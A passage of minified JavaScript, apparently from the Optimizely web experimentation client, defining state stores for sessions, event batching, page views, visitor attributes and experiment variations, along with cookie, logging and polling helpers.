i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed 